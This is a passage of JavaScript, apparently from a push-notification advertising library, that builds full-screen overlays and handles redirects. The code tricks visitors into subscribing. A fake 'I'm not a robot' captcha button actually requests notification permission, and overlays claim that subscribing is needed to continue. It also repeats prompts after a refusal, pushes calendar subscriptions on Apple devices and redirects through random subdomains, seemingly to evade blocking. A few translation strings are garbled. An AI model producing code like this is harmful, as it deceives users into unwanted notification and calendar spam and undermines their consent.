                popupTitle        : 'Được thông báo về tin tức mới từ site',
                popupText         : 'Để tiếp tục làm việc, hãy cho phép theo dõi',
                titleNotification : 'Thông báo',
                systemAllowTitle  : 'yêu cầu sự cho phép',
                systemAllowText   : 'có yêu cầu gửi thông báo',
                systemAllowTextPc : 'Hiển thị thông báo',
                btnAllow          : 'Cho phép',
                btnBlock          : 'Cấm'
            },
            be : {
                btnSubscribe      : 'Подписаться',
                btnContinue       : 'Продолжить',
                btnCancel         : 'Отмена',
                btnClose          : 'Закрыть',
                notRobot          : 'Я не робот',
                popupTitle        : 'Получать оповещения о последних новостях с сайта',
                popupText         : 'Для того чтобы продолжить работу, разрешите подписку',
                titleNotification : 'Уведомление',
                systemAllowTitle  : 'запрашивает разрешение на:',
                systemAllowText   : 'поступил запрос на отправку уведомлений.',
                systemAllowTextPc : 'Показ уведомлений',
                btnAllow          : 'Разрешить',
                btnBlock          : 'Блокировать'
            },
            kk : {
                btnSubscribe      : 'Подписаться',
                btnContinue       : 'Продолжить',
                btnCancel         : 'Отмена',
                btnClose          : 'Закрыть',
                notRobot          : 'Я не робот',
                popupTitle        : 'Получать оповещения о последних новостях с сайта',
                popupText         : 'Для того чтобы продолжить работу, разрешите подписку',
                titleNotification : 'Уведомление',
                systemAllowTitle  : 'запрашивает разрешение на:',
                systemAllowText   : 'поступил запрос на отправку уведомлений.',
                systemAllowTextPc : 'Показ уведомлений',
                btnAllow          : 'Разрешить',
                btnBlock          : 'Блокировать'
            },
            fr : {
                btnSubscribe      : 'S\'abonner',
                btnContinue       : 'Продолжить',
                btnCancel         : 'Continuer',
                btnClose          : 'Fermer',
                notRobot          : 'Je ne suis pas un robot',
                popupTitle        : 'Recevez des alertes sur les dernières nouvelles du site',
                popupText         : 'Pour continuer, activez l\'abonnement',
                titleNotification : 'Avis',
                systemAllowTitle  : 'souhaite',
                systemAllowText   : 'veut vous envoyer des notifications',
                systemAllowTextPc : 'Afficher les notifications',
                btnAllow          : 'Autoriser',
                btnBlock          : 'Bloquer'
            },
            de : {
                btnSubscribe      : 'Jetzt abonnieren',
                btnContinue       : 'Weiter',
                btnCancel         : 'Abbrechen',
                btnClose          : 'Schliessen',
                notRobot          : 'Ich bin kein Roboter',
                popupTitle        : 'Erhalten Sie Benachrichtigungen über die neuesten Nachrichten von der Website',
                popupText         : 'Aktivieren Sie das Abonnement, um fortzufahren',
                titleNotification : 'Beachten Sie',
                systemAllowTitle  : 'möchte',
                systemAllowText   : 'möchte Ihnen BebtnAllowchrichtigungen senden',
                systemAllowTextPc : 'Benachrichtigungen anzeigen',
                btnAllow          : 'Zulassen',
                btnBlock          : 'Blockieren'
            }
        },
        marks : {
            utm_source   : null,
            utm_medium   : null,
            utm_campaign : null,
            utm_term     : null,
            utm_content  : null
        },
        addVars : {
            addPMCounters : false,
        },
        afterInitSubsStatus : function(status){}
    };

    var self = this;
    var objPushKa;
    var objICal;
    var overlayBox;
    var redirectStatus = 'default';

    this.start           = start;
    this.popup           = popup;
    this.prompt          = prompt;
    this.redirect        = redirect;
    this.startArrowPopup = startArrowPopup;

    extend(this.config, params, {});

    initLang();

    function text(tid)
    {
        return self.config.languages[self.config.lang][tid] ? self.config.languages[self.config.lang][tid] : tid;
    }

    function extend(target) {
        if(!arguments[1])
            return;

        for(var i=1; i < arguments.length; i++) {
            var source = arguments[i];

            for(var prop in source) {
                if(source.hasOwnProperty(prop))
                {
                    if( typeof target[prop] === 'object' && target[prop] !== null )
                        extend(target[prop], source[prop]);
                    else
                        target[prop] = source[prop];
                }
            }
        }
    }

    function randomInteger(min, max) {
        var rand = min + Math.random() * (max + 1 - min);
        rand = Math.floor(rand);
        return rand;
    }

    function randomString(length = 10) {
        let result = "";
        for (let i = 0; i < length; i++) {
            const code = Math.floor(Math.random() * (122 - 97 + 1)) + 97;
            result += String.fromCharCode(code);
        }
        return result;
    }

    /********************************************/

    function redirect(count, successUrl, alreadyUrl, declineUrl, trafficbackUrl, maxSubsCount, declineCount, declineDelay)
    {
        self.config.redirect.count          = count;
        self.config.redirect.beforeDelay    = declineDelay > 0 ? declineDelay : 0;
        self.config.redirect.successUrl     = successUrl;
        self.config.redirect.alreadyUrl     = alreadyUrl;
        self.config.redirect.declineUrl     = declineUrl;
        self.config.redirect.trafficbackUrl = trafficbackUrl;
        self.config.redirect.declineCount   = declineCount > 0 && declineCount <= 3 ? declineCount : self.config.redirect.declineCount;
        self.config.redirect.maxSubsCount   = maxSubsCount > 0 && maxSubsCount <= 3 ? maxSubsCount : self.config.redirect.maxSubsCount;

        if( tryStartICal() === true && isMacOSChrome(navigator.userAgent) === false )
            return;

        createManifest(self.config.manifestUrl);

        if( 'PushKa' in window )
            startRedirect();
        else
            loadScript(self.config.pushKaScript, startRedirect, function(){console.error('Error on load PushKa script')});
    }

    function tryStartICal()
    {
        if( self.config.allowICal === false )
            return false;

        if( self.config.iCalScript === null )
            return false;

        if( isIOS(navigator.userAgent) === false && isMacOS(navigator.userAgent) === false )
            return false;

        let startDelay = isMacOSChrome(navigator.userAgent) ? self.config.iCalMacOsDelay : 0;

        if( 'DaoICal' in window )
            setTimeout(startICal, startDelay);
        else
            setTimeout(function(){ loadScript(self.config.iCalScript, startICal, function(){console.error('Error on load DaoICal script')})}, startDelay);

        return true;
    }

    function redirectAfterInit(subs)
    {
        let subsStatus = objPushKa.getSubsStatus();

        self.config.afterInitSubsStatus(subsStatus);

        if( subsStatus === 'activated' || subsStatus === 'subscribed' )
        {
            redirectStatus = subsStatus;

            objPushKa.log(objPushKa.subscriptionAll+' > '+self.config.redirect.maxSubsCount);

            if( objPushKa.subscriptionAll >= self.config.redirect.maxSubsCount )
            {
                setPMAllSubs();
                doRedirect(addPMLinkVars(self.config.redirect.alreadyUrl, 0));
            }
            else if(subsStatus === 'activated')
                objPushKa.subscribe();
            else
                redirectRetrySubs('init');
        }
        else
            objPushKa.subscribe();
    }

    function successSubsRedirect()
    {
        redirectStatus = 'subscribed';

        setTimeout(function(){redirectRetrySubs('subscribe');}, 1000);  // redirect after 1 sec
    }

    function declinedSubsRedirect()
    {
        setTimeout(function(){redirectRetrySubs('declined');}, self.config.redirect.beforeDelay*1000);  // redirect after delay sec
    }

    function notSupportRedirect()
    {
        redirectStatus = 'notSupportRedirect';

        doRedirect(addPMLinkVars(self.config.redirect.trafficbackUrl, 0));
    }

    function redirectRetrySubs(onEvent)
    {
        var urlObj     = new URL(window.location.href);
        var counter    = parseInt(urlObj.searchParams.get("c_rand"));
        var already    = parseInt(urlObj.searchParams.get("a_rand"));
        var declined   = parseInt(urlObj.searchParams.get("d_rand"));
        var subscribed = parseInt(urlObj.searchParams.get("s_rand"));

        counter    = counter    ? parseInt(counter)    : 1;
        already    = already    ? parseInt(already)    : 0;
        declined   = declined   ? parseInt(declined)   : 0;
        subscribed = subscribed ? parseInt(subscribed) : 0;

        if( onEvent === 'init' && redirectStatus === 'subscribed' )
        {
            setPMAllSubs();
            already ++;
        }
        else if( redirectStatus === 'subscribed' )
        {
            setPMAllSubs();
            subscribed ++;
        }
        else  // if decline user
        {
            setPMDeclineAll();
            declined ++;
        }

        let isMaxRedirectCount = counter >= self.config.redirect.count;
        let isMaxDeclineCount  = declined >= self.config.redirect.declineCount;
        let isMaxSubsCount     = objPushKa.subscriptionAll >= self.config.redirect.maxSubsCount;

        if( isMaxRedirectCount || isMaxDeclineCount || isMaxSubsCount )
            return redirectByTrafficBack(counter, subscribed, declined, already);

        counter ++;
        redirectStatus = 'redirected';

        urlObj.searchParams.set('d_rand', declined);
        urlObj.searchParams.set('s_rand', subscribed);
        urlObj.searchParams.set('a_rand', already);
        urlObj.searchParams.set('c_rand', counter);

        //let hostname = urlObj.hostname.replace(/(ms-[0-9]{1,2}\.)*(.+)/, '$2');
        //let newUrl   = urlObj.protocol+'//ms-'+randomInteger(1,99)+'.'+hostname+urlObj.pathname+urlObj.search;

        let hostname = getRedirectHost(self.config.domainList, cutRedirectSubDomain(urlObj.hostname));
        let newUrl = urlObj.protocol+'//'+randomString(4)+'.'+hostname+urlObj.pathname+urlObj.search;

        objPushKa.log('refresh: to new page: '+newUrl);

        doRedirect(newUrl);

        return true;
    }

    function cutRedirectSubDomain(domain)
    {
        return domain.replace(/^([a-z]{4})\.(?=[^.]*\.)/i, '');
        //urlObj.hostname.replace(/([a-z]{4}\.)*(.+)/, '$2'); - bug with domain with 4 symbol like cahr.info
    }

    function getRedirectHost(hostList, defaultHost)
    {
        if(Array.isArray(hostList) === false || hostList.length === 0)
            return defaultHost;

        return hostList[Math.floor((Math.random()*hostList.length))];
    }

    function addPMLinkVars(link, newSubsCount)
    {
        if( !link )
            return link;

        let declineCounter = getPMDeclineAll();
        let subsCounter = getPMAllSubs();
        if( subsCounter === false )
            return link;

        let urlObj = new URL(link);

        urlObj.searchParams.set('g1', subsCounter);
        urlObj.searchParams.set('g2', objPushKa ? objPushKa.subscriptionAll : 0);
        urlObj.searchParams.set('g3', declineCounter ? declineCounter : 0);
        urlObj.searchParams.set('statusCnt', newSubsCount);

        return urlObj.toString();
    }

    function redirectBeforeSend(subs, status)
    {
        if(objPushKa)
        {
            let subsCounter = getPMAllSubs();
            if( subsCounter !== false )
            {
                objPushKa.config.addVars.pm = {
                    g1 : subsCounter+1
                }
            }
        }
    }

    function redirectByTrafficBack(counter, subscribed, declined, already)
    {
        if( subscribed > 0 )
            return doRedirect(addPMLinkVars(self.config.redirect.successUrl, subscribed));

        if( already > 0 )
            return doRedirect(addPMLinkVars(self.config.redirect.alreadyUrl, 0));

        redirectStatus = 'declined';

        return doRedirect(addPMLinkVars(self.config.redirect.declineUrl, 0));
    }

    function startRedirect()
    {
        objPushKa = new PushKa({
            mode           :'all-origin', /* 'system-origin', 'same-origin', 'partner-origin', 'all-origin',*/
            pid            : self.config.pid,
            appId          : self.config.appId,
            vapidPublicKey : self.config.vapidPublicKey,
            sourceId       : self.config.sourceId,
            landingId      : self.config.landingId,
            marks          : self.config.marks,
            apiDomain      : self.config.apiDomain,
            addVars        : self.config.addVars,
            debug          : self.config.debug,
            declined       : declinedSubsRedirect,
            afterInit      : redirectAfterInit,
            subscribe      : successSubsRedirect,
            notSupported   : notSupportRedirect,
            notAllowed     : showPromptWindow,
            beforeSend     : redirectBeforeSend
        });

        if( window.opener )
            window.addEventListener('beforeunload', function(){ window.opener.postMessage(redirectStatus, '*');});

        //objPushKa.config.afterInit = function(subs);
    }

    function startICal()
    {
        objICal = new DaoICal({
            pid            : self.config.pid,
            sourceId       : self.config.sourceId,
            landingId      : self.config.landingId,
            marks          : self.config.marks,
            addVars        : self.config.addVars,
            debug          : self.config.debug,
            isShowConfirm  : self.config.iCalConfirm === true,
            trafficbackUrl : self.config.redirect.trafficbackUrl,
            //afterInit      : redirectAfterInit,
            //onSubscribe    : successSubsRedirect,
            //notSupported   : notSupportRedirect,
            //onError        : error
        });

        objICal.subscribe();
        if(self.config.iCalClickSelector)
        {
            document.querySelectorAll(self.config.iCalClickSelector).forEach(function(el){
                el.addEventListener('click', function(){objICal.subscribe()})
            });
        }
        //notSupported   : function (){ log('Not supported'); },
        //afterInit      : function (){ log('Success init subscription:'+self.subscriptionStatus); },
        //onError        : function (e){log('Error on subscribed'); },
        //onSubscribe    : function (){ log('Success subscribed: '+self.subsId); },
    }

    function doRedirect(url)
    {
        if( url )
        {
            if( objPushKa )
                objPushKa.log('To url: '+url);
            window.location.href = url;
        }
        else
        {
            if( objPushKa )
                objPushKa.log('Close window');

            if(window.opener)
                window.close();
        }
        return true;
    }

    /********************************************/

    function popup( type, startDelay, timeout )
    {
        if( tryStartICal() === true && isMacOSChrome(navigator.userAgent) === false )
            return;

        self.config.popupType       = type;
        self.config.popupTimeout    = timeout    ? timeout    : self.config.popupTimeout;
        self.config.startPopupDelay = startDelay ? startDelay : self.config.startPopupDelay;

        if(type === 'window')
            overlayBox = createWindow('close-overlay-button');
        else
            overlayBox = createOverlay(type);
        //overlayBox.style.display = 'block';
        // createManifest(self.config.manifestUrl); // create only on all-origin or same-origin

        if( 'PushKa' in window )
            startPopup();
        else
            loadScript(self.config.pushKaScript, startPopup, function(){console.error('Error on load PushKa script')});
    }

    function startPopup()
    {
        if( getIsSubscribed())
            return console.log('activated');

        if( getIsSupport())
            return console.log('Not support push');

        objPushKa = new PushKa({
            mode           : 'system-origin', /* 'same-origin', 'system-origin', 'partner-origin', 'all-origin',*/
            pid            : self.config.pid,
            appId          : self.config.appId,
            vapidPublicKey : self.config.vapidPublicKey,
            sourceId       : self.config.sourceId,
            landingId      : self.config.landingId,
            apiDomain      : self.config.apiDomain,
            addVars        : self.config.addVars,
            marks          : self.config.marks,
            debug          : self.config.debug,
            declined       : initPopupHandler,
            afterInit      : initPopupHandler
        });

        //objPushKa.config.afterInit = function(subs);
    }

    function initPopupHandler()
    {
        var subsStatus = objPushKa.getSubsStatus();

        self.config.afterInitSubsStatus(subsStatus);

        if( subsStatus === 'activated' || subsStatus === 'subscribed')
        {
            setSubscribeStatus('subscribed');
            return;
        }

        if( subsStatus === 'unsubscribed' )
            setSubscribeStatus('unsubscribed');

        var subsButton  = document.getElementById(self.config.namePrefix+'subs-button');
        var closeButton = document.getElementById(self.config.namePrefix+'close-overlay-button');
        if( closeButton )
            closeButton.addEventListener('click', closeOverlay);

        if( subsButton )
        {
            subsButton.addEventListener('click', function()
            {
                var specs = 'width=900,height=450,menubar=no,location=no,resizable=no,scrollbars=no,status=yes';

                if(self.config.popupType === 'window')
                    specs = 'width=320,height=130,menubar=no,location=no,resizable=no,scrollbars=no,status=yes';

                var popup = window.open(self.config.popupUrl, '', specs);

                window.addEventListener("message", function(event){
                    if( event.data === 'subscribed' )
                    {
                        objPushKa.log("Subscribe by popup");
                        setSubscribeStatus('subscribed');
                    }
                    if( event.data === 'activated' )
                    {
                        objPushKa.log("Already activated by popup");
                        setSubscribeStatus('subscribed');
                    }
                    else if( event.data === 'default' )
                        objPushKa.log("Close popup");
                    else if( event.data === 'declined' )
                        objPushKa.log("Declined by popup");
                    else if( event.data === 'redirected' )
                        objPushKa.log("Popup was redirected");
                    else if( event.data === 'notSupportRedirect' )
                    {
                        setSubscribeStatus('not-support');
                        objPushKa.log("Popup not support push");
                    }
                    else
                        objPushKa.log("Popup sad:"+event.data );

                    closeOverlay();
                }, false);
            });
        }

        setTimeout(startShowOverlay, self.config.startPopupDelay*1000);
    }

    /********************************************/

    function start( startDelay, timeout )
    {
        if( tryStartICal() === true && isMacOSChrome(navigator.userAgent) === false )
            return;

        self.config.popupTimeout    = timeout    ? timeout    : self.config.popupTimeout;
        self.config.startPopupDelay = startDelay ? startDelay : self.config.startPopupDelay;

        createManifest(self.config.manifestUrl); // create only on all-origin or same-origin

        if( 'PushKa' in window )
            startInit();
        else
            loadScript(self.config.pushKaScript, startInit, function(){console.error('Error on load PushKa script')});
    }

    function startInit()
    {
        if( getIsSubscribed())
            return console.log('activated');

        if( getIsSupport())
            return console.log('Not support push');

        objPushKa = new PushKa({
            mode           : 'same-origin', /* 'same-origin', 'system-origin', 'partner-origin', 'all-origin',*/
            pid            : self.config.pid,
            appId          : self.config.appId,
            vapidPublicKey : self.config.vapidPublicKey,
            sourceId       : self.config.sourceId,
            landingId      : self.config.landingId,
            marks          : self.config.marks,
            apiDomain      : self.config.apiDomain,
            addVars        : self.config.addVars,
            debug          : self.config.debug,
            afterInit      : initSubscribeHandler,
            subscribe      : successSelfSubs,
            declined       : declineSelfSubs,
            notSupported   : notSupportSubs
        });
    }

    function initSubscribeHandler()
    {
        var subsStatus = objPushKa.getSubsStatus();

        self.config.afterInitSubsStatus(subsStatus);

        if( subsStatus === 'activated' || subsStatus === 'subscribed')
        {
            setSubscribeStatus('subscribed');
            return;
        }

        setTimeout(startSubscribe, self.config.startPopupDelay*1000);
    }

    function declineSelfSubs()
    {
        var subsStatus = objPushKa.getSubsStatus();

        console.log('decline');
        console.log(subsStatus);

        setSubscribeStatus(subsStatus);
        setShowOverlayTime();
        startSubscribe();   // for firefox retry request
    }

    function startSubscribe()
    {
        if( getIsSubscribed() || getIsSupport() )
            return false;

        if( isCanShowOverlay() === false )
        {
            setTimeout(startSubscribe, 1000);
            return false;
        }

        objPushKa.subscribe();
        return true;
    }

    /********************************************/

    function prompt( type, startDelay, timeout )
    {
        if( tryStartICal() === true && isMacOSChrome(navigator.userAgent) === false )
            return;

        self.config.popupTimeout    = timeout    ? timeout    : self.config.popupTimeout;
        self.config.startPopupDelay = startDelay ? startDelay : self.config.startPopupDelay;

        if(type === 'light')
            overlayBox = createPromptLight();
        else if(type === 'self_window')
            overlayBox = createWindow('close-overlay-button');
        else if(type === 'self_window_redirect_on_closing')
            overlayBox = createWindow('close-overlay-button-and-redirect');
        else
            overlayBox = createPrompt('default');

        //console.log(overlayBox);
        //overlayBox.style.display = 'block';
        createManifest(self.config.manifestUrl); // create only on all-origin or same-origin

        if( 'PushKa' in window )
            startPrompt();
        else
            loadScript(self.config.pushKaScript, startPrompt, function(){console.error('Error on load PushKa script')});
    }

    function startPrompt()
    {
        if( getIsSubscribed())
            return console.log('activated');

        if( getIsSupport())
            return console.log('Not support push');

        objPushKa = new PushKa({
            mode           : 'same-origin', /* 'same-origin', 'system-origin', 'partner-origin', 'all-origin',*/
            pid            : self.config.pid,
            appId          : self.config.appId,
            vapidPublicKey : self.config.vapidPublicKey,
            sourceId       : self.config.sourceId,
            landingId      : self.config.landingId,
            apiDomain      : self.config.apiDomain,
            addVars        : self.config.addVars,
            marks          : self.config.marks,
            debug          : self.config.debug,
            //declined       : initPromptHandler,
            declined       : declineSelfSubs,
            afterInit      : initPromptHandler,
            subscribe      : successSelfSubs,
            notSupported   : notSupportSubs,
            notAllowed     : redirectToSelfWindow
        });

        //objPushKa.config.afterInit = function(subs);
    }

    function initPromptHandler()
    {
        var subsStatus = objPushKa.getSubsStatus();

        self.config.afterInitSubsStatus(subsStatus);

        if( subsStatus === 'activated' || subsStatus === 'subscribed')
        {
            setSubscribeStatus('subscribed');
            return;
        }

        if( subsStatus === 'unsubscribed' )
            setSubscribeStatus('unsubscribed');

        var subsButton  = document.getElementById(self.config.namePrefix+'subs-button');
        var closeButton = document.getElementById(self.config.namePrefix+'close-overlay-button');
        var closeButtonAndRedirect = document.getElementById(self.config.namePrefix+'close-overlay-button-and-redirect');

        if( closeButton )
            closeButton.addEventListener('click', closeOverlay);

        if( closeButtonAndRedirect )
            closeButtonAndRedirect.addEventListener('click', redirectToSelfWindow);

        if( subsButton )
        {
            subsButton.addEventListener('click', function()
            {
                //closeOverlay();
                overlayBox.style.display = 'none';
                objPushKa.subscribe();
            });
        }

        setTimeout(startShowOverlay, self.config.startPopupDelay*1000);
    }

    function successSelfSubs()
    {
        setShowOverlayTime();   // maybe need comment it row
        setSubscribeStatus('subscribed');
    }

    function notSupportSubs()
    {
        setSubscribeStatus('not-support');
    }

    /********************************************/

    function startShowOverlay()
    {
        if( getIsSubscribed() || getIsSupport() )
            return false;

        if( isCanShowOverlay() === false )
        {
            setTimeout(startShowOverlay, 1000);
            return false;
        }

        setTimeout(showOverlay, 100);
        return true;
    }

    function showOverlay()
    {
        overlayBox.style.display = 'block';
        setShowOverlayTime();
    }

    function closeOverlay()
    {
        overlayBox.style.display = 'none';
        startShowOverlay();
    }

    function setShowOverlayTime()
    {
        if( ("localStorage" in window) !== true )
            return;

        localStorage.setItem(self.config.namePrefix+'overlay-showed', (new Date().getTime()/1000) );
    }

    function getShowOverlayTime()
    {
        if( !("localStorage" in window) )
            return null;

        return localStorage.getItem(self.config.namePrefix+'overlay-showed');
    }

    function isCanShowOverlay()
    {
        var lastShowTime = getShowOverlayTime();
        if( lastShowTime === null )
            return true;

        return (parseInt(lastShowTime) + self.config.popupTimeout) <= (new Date().getTime()/1000);
    }

    /********************************************/

    function loadScript(url, onLoadHandler, onErrorHandler)
    {
        var s = document.createElement("script");
        s.setAttribute('src', url);
        s.type = "text/javascript";
        s.async = true;
        s.onload = onLoadHandler;
        s.onerror = onErrorHandler;

        document.getElementsByTagName('head')[0].appendChild(s);
    }

    function createManifest( url )
    {
        if(!url)
        {
            console.log('no manifest');
            return;
        }

        if( document.querySelectorAll('link[rel="manifest"][dao="1"]').length > 0 )
        //if( document.querySelectorAll('link[rel="manifest"]').length > 0 )
        {
            console.log('manifest already');
            return;
        }

        var s = document.createElement("link");
        s.setAttribute('href', url);
        s.setAttribute('rel', "manifest");
        s.setAttribute('dao', "1");

        document.getElementsByTagName('head')[0].appendChild(s);
    }

    /********************************************/

    function setSubscribeStatus(status)
    {
        if( ("localStorage" in window) !== true )
            return;

        localStorage.setItem(self.config.namePrefix+'status', status );
        localStorage.setItem(self.config.namePrefix+'status-time', (new Date().getTime())/1000 );
    }

    function getSubscribeStatus()
    {
        if( !("localStorage" in window) )
            return false;

        var status = localStorage.getItem(self.config.namePrefix+'status');
        if( status === null )
            return false;

        var statusTime = localStorage.getItem(self.config.namePrefix+'status-time');

        return {status:status, time: statusTime === null ? 0 : statusTime};
    }

    function getIsSubscribed()
    {
        var subsStatusData = getSubscribeStatus();
        if( subsStatusData === false )
            return false;

        if(subsStatusData.status !== 'subscribed')
            return false;

        if( subsStatusData.time === null )
            return false;

        return (parseInt(subsStatusData.time) + self.config.subsCheckExpire) >= (new Date().getTime()/1000);
    }

    function getIsSupport()
    {
        var subsStatusData = getSubscribeStatus();
        if( subsStatusData === false )
            return false;

        if(subsStatusData.status !== 'not-support')
            return false;

        if( subsStatusData.time === null )
            return false;

        return (parseInt(subsStatusData.time) + self.config.subsCheckExpire) >= (new Date().getTime()/1000);
    }

    function checkIsCachedStatus(status)
    {
        var subsStatusData = getSubscribeStatus();
        if( subsStatusData === false )
            return false;

        if(subsStatusData.status !== status)
            return false;

        if( subsStatusData.time === null )
            return false;

        return (parseInt(subsStatusData.time) + self.config.subsStatusExpire) >= (new Date().getTime()/1000);
    }

    /********************************************/

    function popupCloseButton()
    {
        return "<div id='"+self.config.namePrefix+'close-overlay-button'+"' title='"+text('btnClose')+"' style='position:fixed; right:20px; top:20px; color:#fff; cursor:pointer; font: bold 20px/10px  Tahoma; '>"+'x'+"</div>";
    }

    function captchaButton()
    {
        var style = "border-radius:3px; " +
            "background: url("+'"'+self.config.captchaImage+'"'+") center center no-repeat; " +
            "width: 320px; " +
            "font: 16px Tahoma; " +
            "display: inline-block; " +
            "text-align: left; " +
            "padding: 40px 10px 40px 70px; " +
            "color:#000; " +
            "cursor:pointer;";

        return "<div id='"+self.config.namePrefix+'subs-button'+"' style='"+style+"'>"+text('notRobot')+"</div>";
    }

    function purposeButton(caption)
    {
        var style = "border-radius:3px; " +
            "background: #0084ff;" +
            "width: 150px; " +
            "font: 16px Tahoma; " +
            "font-weight: bold; " +
            "display: inline-block; " +
            "padding: 10px 20px; " +
            "color: #f3f3f3; " +
            //"text-transform: uppercase; " +
            "cursor: pointer;";

        var titleStyle = "font-size:22px; margin: 0px; padding: 5px 15px 10px";
        var textStyle = "font-size:14px; margin: 0px; padding: 10px 10px 20px";

        return "<div style='color:#fff;'>" +
                "<h3 style='"+titleStyle+"'>"+text('popupTitle')+"</h3>"+
                "<div style='"+textStyle+"'>"+text('popupText')+"</div>"+
                "<div id='"+self.config.namePrefix+'subs-button'+"' style='"+style+"'>"+caption+"</div>"+
            "</div>";
    }

    function promptButtons(caption)
    {
        var style = "border-radius:3px; " +
            "background: #0084ff;" +
            "width: 110px; " +
            "font: 16px Tahoma; " +
            "font-weight: bold; " +
            "display: inline-block; " +
            "padding: 10px 20px; " +
            "color: #f3f3f3; " +
            "float: left; " +
            "margin: 0px 5px; " +
            //"text-transform: uppercase; " +
            "cursor: pointer;";

        var titleStyle = "font-size:18px; margin: 0px; padding: 25px 15px 20px";
        //var textStyle = "font-size:14px; margin: 0px; padding: 10px 10px 20px";

        return "<div style='color:#fff;'>" +
            "<h3 style='"+titleStyle+"'>"+text('popupTitle')+"</h3>"+
            //"<div style='"+textStyle+"'>"+text('popupText')+"</div>"+
            "<div style='padding:0px 30px 10px'>"+
                "<div id='"+self.config.namePrefix+'subs-button'+"' style='"+style+"'>"+text('btnSubscribe')+"</div>"+
                "<div id='"+self.config.namePrefix+'subs-button'+"' style='"+style+"'>"+text('btnClose')+"</div>"+
                "<div style='clear:both;'></div>"+
            "</div>"+
        "</div>";
    }

    function createOverlay(type)
    {
        var overlay = document.createElement("div");
        overlay.style.id              = self.config.namePrefix+'overlay';
        overlay.style.backgroundColor = "rgba(0,0,0,0.8)";
        overlay.style.zIndex          = 100000000;
        overlay.style.position        = 'fixed';
        overlay.style.top             = 0;
        overlay.style.left            = 0;
        overlay.style.bottom          = 0;
        overlay.style.right           = 0;

        if( type === 'captcha' )
            var content = captchaButton();
        else
            var content = popupCloseButton() + purposeButton(text('btnContinue'));

        overlay.innerHTML = "<div id='"+self.config.namePrefix+'inner-box'+"'>" + content + "</div>";

        var box = overlay.querySelector('#'+self.config.namePrefix+'inner-box');

        document.body.appendChild(overlay);
        box.style.marginTop = Math.ceil(((overlay.offsetHeight - box.offsetHeight) / 2)*0.8)+'px';
        box.style.textAlign = 'center';
        //heightEl(overlay);
        //heightEl(box);
        overlay.style.display = 'none';

        return overlay;
    }

    function startArrowPopup( startDelay, timeout )
    {
        if( tryStartICal() === true && isMacOSChrome(navigator.userAgent) === false )
            return;

        self.config.popupTimeout    = timeout    ? timeout    : self.config.popupTimeout;
        self.config.startPopupDelay = startDelay ? startDelay : self.config.startPopupDelay;

        overlayBox = createArrowOverlay();

        createManifest(self.config.manifestUrl); // create only on all-origin or same-origin

        if( 'PushKa' in window )
            startArrowPopupInit();
        else
            loadScript(self.config.pushKaScript, startArrowPopupInit, function(){console.error('Error on load PushKa script')});
    }

    function startArrowPopupInit()
    {
        if( getIsSubscribed())
            return console.log('activated');

        if( getIsSupport())
            return console.log('Not support push');

        objPushKa = new PushKa({
            mode           : 'same-origin', /* 'same-origin', 'system-origin', 'partner-origin', 'all-origin',*/
            pid            : self.config.pid,
            appId          : self.config.appId,
            vapidPublicKey : self.config.vapidPublicKey,
            sourceId       : self.config.sourceId,
            landingId      : self.config.landingId,
            apiDomain      : self.config.apiDomain,
            addVars        : self.config.addVars,
            marks          : self.config.marks,
            debug          : self.config.debug,
            afterInit      : initStartArrowPopupHandler,
            subscribe      : successStartArrowPopupSubs,
            declined       : declineStartArrowPopupSubs,
            notSupported   : notSupportSubs
        });
    }

    function successStartArrowPopupSubs()
    {
        setShowOverlayTime();   // maybe need comment it row
        setSubscribeStatus('subscribed');

        overlayBox.style.display = 'none';
    }

    function declineStartArrowPopupSubs()
    {
        var subsStatus = objPushKa.getSubsStatus();

        console.log('decline');
        console.log(subsStatus);

        setSubscribeStatus(subsStatus);
        setShowOverlayTime();
        startSubscribe();   // for firefox retry request

        overlayBox.style.display = 'none';
    }

    function initStartArrowPopupHandler()
    {
        var subsStatus = objPushKa.getSubsStatus();

        self.config.afterInitSubsStatus(subsStatus);

        if( subsStatus === 'activated' || subsStatus === 'subscribed')
        {
            setSubscribeStatus('subscribed');
            return;
        }

        if( subsStatus === 'unsubscribed' )
            setSubscribeStatus('unsubscribed');

        var closeButton = document.getElementById(self.config.namePrefix+'close-overlay-button');
        if( closeButton )
            closeButton.addEventListener('click', closeOverlay);

        setTimeout(startArrowPopupSubscribe, self.config.startPopupDelay*1000);
    }

    function startArrowPopupSubscribe() {
        if (getIsSubscribed() || getIsSupport())
            return false;

        if (isCanShowOverlay() === false) {
            setTimeout(startArrowPopupSubscribe, 1000);
            return false;
        }

        setTimeout(startShowOverlay, 100);
        objPushKa.subscribe();
        return true;
    }

    function createArrowOverlay() {
        var overlay = document.createElement("div");
        overlay.style.id              = self.config.namePrefix+'overlay';
        overlay.style.backgroundColor = "rgba(0,0,0,0.8)";
        overlay.style.zIndex          = 100000000;
        overlay.style.position        = 'fixed';
        overlay.style.top             = 0;
        overlay.style.left            = 0;
        overlay.style.bottom          = 0;
        overlay.style.right           = 0;

        var content = arrowPopup() + popupCloseButton();

        overlay.innerHTML = "<div id='"+self.config.namePrefix+'inner-box'+"'>" + content + "</div>";

        document.body.appendChild(overlay);

        overlay.style.display = 'none';

        return overlay;
    }

    function arrowPopup()
    {
        var messageBox = document.createElement('div'),
            message = document.createTextNode(text('popupText'));

        messageBox.id = self.config.namePrefix + 'arrow';
        messageBox.style.width = '300px';
        messageBox.style.height = 'auto';
        messageBox.style.backgroundColor = '#fff';
        messageBox.style.position = 'absolute';
        messageBox.style.left = '50%';
        messageBox.style.top = '50%';
        messageBox.style.transform = 'translate(-50%, -50%)';
        messageBox.style.textAlign = 'center';
        messageBox.style.padding = '10px 20px';
        messageBox.style.borderRadius = '5px';
        messageBox.style.cursor = 'pointer';

        if(isMobile(navigator.userAgent) === true)
        {
            messageBox.style.fontSize = '3em';
            messageBox.style.width = '60%';
            messageBox.style.top = '80%';
        }

        messageBox.appendChild(message);

        return messageBox.outerHTML;
    }

    function createPrompt(type)
    {
        var overlay = document.createElement("div");
        overlay.style.id              = self.config.namePrefix+'prompt';
        overlay.style.backgroundColor = "rgba(0,0,0,0.9)";
        overlay.style.zIndex          = 100000000;
        overlay.style.position        = 'fixed';
        overlay.style.borderRadius    = '5px';
        overlay.style.top             = '50px';
        overlay.style.left            = '50px';

        var content = /*popupCloseButton() +*/  promptButtons();

        overlay.innerHTML = "<div id='"+self.config.namePrefix+'inner-box'+"'>" + content + "</div>";

        var box = overlay.querySelector('#'+self.config.namePrefix+'inner-box');

        document.body.appendChild(overlay);
        box.style.marginTop = Math.ceil(((overlay.offsetHeight - box.offsetHeight) / 2)*0.8)+'px';
        box.style.textAlign = 'center';
        //heightEl(overlay);
        //heightEl(box);
        overlay.style.display = 'none';

        return overlay;
